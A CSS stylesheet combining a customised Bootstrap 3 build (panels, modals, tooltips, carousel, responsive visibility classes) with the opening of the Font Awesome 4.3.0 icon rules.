.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
	border-bottom: 0;
}

.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
	border-bottom: 0;
}

.panel > .table-responsive {
	border: 0;
	margin-bottom: 0;
}

.panel-group {
	margin-bottom: 20px;
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px;
}

.panel-group .panel + .panel {
	margin-top: 5px;
}

.panel-default {
	border-color: #dddddd;
}

.panel-default > .panel-heading {
	color: #333333;
	background-color: #f5f5f5;
	border-color: #dddddd;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #dddddd;
}

.panel-default > .panel-heading .badge {
	color: #f5f5f5;
	background-color: #333333;
}

.panel-default > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #dddddd;
}

.panel-primary {
	border-color: #337ab7;
}

.panel-primary > .panel-heading {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #337ab7;
}

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #337ab7;
}

.panel-primary > .panel-heading .badge {
	color: #337ab7;
	background-color: #ffffff;
}

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #337ab7;
}

.panel-success {
	border-color: #d6e9c6;
}

.panel-success > .panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6;
}

.panel-success > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #d6e9c6;
}

.panel-success > .panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d;
}

.panel-success > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #d6e9c6;
}

.panel-info {
	border-color: #bce8f1;
}

.panel-info > .panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1;
}

.panel-info > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #bce8f1;
}

.panel-info > .panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f;
}

.panel-info > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #bce8f1;
}

.panel-warning {
	border-color: #faebcc;
}

.panel-warning > .panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc;
}

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #faebcc;
}

.panel-warning > .panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b;
}

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #faebcc;
}

.panel-danger {
	border-color: #ebccd1;
}

.panel-danger > .panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1;
}

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #ebccd1;
}

.panel-danger > .panel-heading .badge {
	color: #f2dede;
	background-color: #a94442;
}

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #ebccd1;
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%;
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%;
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
	padding: 24px;
	border-radius: 6px;
}

.well-sm {
	padding: 9px;
	border-radius: 3px;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000000;
	text-shadow: 0 1px 0 #ffffff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
	color: #000000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}

.modal-open {
	overflow: hidden;
}

.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-moz-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}

.modal-content {
	position: relative;
	background-color: #ffffff;
	border: 1px solid #999999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: 0;
}

.modal-backdrop {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	background-color: #000000;
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}

.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.42857143px;
}

.modal-header .close {
	margin-top: -2px;
}

.modal-title {
	margin: 0;
	line-height: 1.42857143;
}

.modal-body {
	position: relative;
	padding: 15px;
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5;
}

.modal-footer .btn + .btn {
	margin-left: 5px;
	margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll;
}

@media (min-width: 800px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto;
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	}

	.modal-sm {
		width: 300px;
	}

}

@media (min-width: 1030px) {
	.modal-lg {
		width: 900px;
	}

}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	visibility: visible;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0);
}

.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90);
}

.tooltip.top {
	margin-top: -3px;
	padding: 5px 0;
}

.tooltip.right {
	margin-left: 3px;
	padding: 0 5px;
}

.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0;
}

.tooltip.left {
	margin-left: -3px;
	padding: 0 5px;
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	background-color: #000000;
	border-radius: 4px;
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000000;
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	right: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000000;
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000000;
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000000;
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000000;
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000000;
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000000;
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000000;
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: left;
	background-color: #ffffff;
	background-clip: padding-box;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}

.popover.top {
	margin-top: -10px;
}

.popover.right {
	margin-left: 10px;
}

.popover.bottom {
	margin-top: 10px;
}

.popover.left {
	margin-left: -10px;
}

.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}

.popover-content {
	padding: 9px 14px;
}

.popover > .arrow,
.popover > .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}

.popover > .arrow {
	border-width: 11px;
}

.popover > .arrow:after {
	border-width: 10px;
	content: "";
}

.popover.top > .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px;
}

.popover.top > .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #ffffff;
}

.popover.right > .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999999;
	border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right > .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #ffffff;
}

.popover.bottom > .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px;
}

.popover.bottom > .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #ffffff;
}

.popover.left > .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999999;
	border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left > .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #ffffff;
	bottom: -10px;
}

.carousel {
	position: relative;
}

.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
}

.carousel-inner > .item {
	display: none;
	position: relative;
	-webkit-transition: 0.6s ease-in-out left;
	-o-transition: 0.6s ease-in-out left;
	transition: 0.6s ease-in-out left;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.6s ease-in-out left;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.6s ease-in-out left;
	transition-timing-function: ease-in-out;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
	line-height: 1;
}

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner > .item {
		transition: transform 0.6s ease-in-out;
		backface-visibility: hidden;
		perspective: 1000;
	}

	.carousel-inner > .item.next,
	.carousel-inner > .item.active.right {
		transform: translate3d(100%, 0, 0);
		left: 0;
	}

	.carousel-inner > .item.prev,
	.carousel-inner > .item.active.left {
		transform: translate3d(-100%, 0, 0);
		left: 0;
	}

	.carousel-inner > .item.next.left,
	.carousel-inner > .item.prev.right,
	.carousel-inner > .item.active {
		transform: translate3d(0, 0, 0);
		left: 0;
	}

}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
	display: block;
}

.carousel-inner > .active {
	left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%;
}

.carousel-inner > .next {
	left: 100%;
}

.carousel-inner > .prev {
	left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
	left: 0;
}

.carousel-inner > .active.left {
	left: -100%;
}

.carousel-inner > .active.right {
	left: 100%;
}

.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus {
	outline: 0;
	color: #ffffff;
	text-decoration: none;
	opacity: 0.9;
	filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif;
}

.carousel-control .icon-prev:before {
	content: '\2039';
}

.carousel-control .icon-next:before {
	content: '\203a';
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #ffffff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
}

.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #ffffff;
}

.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
	text-shadow: none;
}

@media screen and (min-width: 800px) {
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px;
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px;
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px;
	}

	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}

	.carousel-indicators {
		bottom: 20px;
	}

}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-page:before,
.container-page:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	content: " ";
	display: table;
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-page:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.hide {
	display: none !important;
}

.show {
	display: block !important;
}

.invisible {
	visibility: hidden;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.affix {
	position: fixed;
}

@-ms-viewport {
	width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important;
}

@media (max-width: 799px) {
	.visible-xs {
		display: block !important;
	}

	table.visible-xs {
		display: table;
	}

	tr.visible-xs {
		display: table-row !important;
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}

}

@media (max-width: 799px) {
	.visible-xs-block {
		display: block !important;
	}

}

@media (max-width: 799px) {
	.visible-xs-inline {
		display: inline !important;
	}

}

@media (max-width: 799px) {
	.visible-xs-inline-block {
		display: inline-block !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm {
		display: block !important;
	}

	table.visible-sm {
		display: table;
	}

	tr.visible-sm {
		display: table-row !important;
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm-block {
		display: block !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm-inline {
		display: inline !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm-inline-block {
		display: inline-block !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md {
		display: block !important;
	}

	table.visible-md {
		display: table;
	}

	tr.visible-md {
		display: table-row !important;
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md-block {
		display: block !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md-inline {
		display: inline !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md-inline-block {
		display: inline-block !important;
	}

}

@media (min-width: 800px) {
	.visible-lg {
		display: block !important;
	}

	table.visible-lg {
		display: table;
	}

	tr.visible-lg {
		display: table-row !important;
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}

}

@media (min-width: 800px) {
	.visible-lg-block {
		display: block !important;
	}

}

@media (min-width: 800px) {
	.visible-lg-inline {
		display: inline !important;
	}

}

@media (min-width: 800px) {
	.visible-lg-inline-block {
		display: inline-block !important;
	}

}

@media (max-width: 799px) {
	.hidden-xs {
		display: none !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.hidden-sm {
		display: none !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.hidden-md {
		display: none !important;
	}

}

@media (min-width: 800px) {
	.hidden-lg {
		display: none !important;
	}

}

.visible-print {
	display: none !important;
}

@media print {
	.visible-print {
		display: block !important;
	}

	table.visible-print {
		display: table;
	}

	tr.visible-print {
		display: table-row !important;
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}

}

.visible-print-block {
	display: none !important;
}

@media print {
	.visible-print-block {
		display: block !important;
	}

}

.visible-print-inline {
	display: none !important;
}

@media print {
	.visible-print-inline {
		display: inline !important;
	}

}

.visible-print-inline-block {
	display: none !important;
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important;
	}

}

@media print {
	.hidden-print {
		display: none !important;
	}

}

/*------------------------------------------------------------------
[2. Fontawesome]
*/

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.3.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
  }
  100% {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
  }
  100% {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
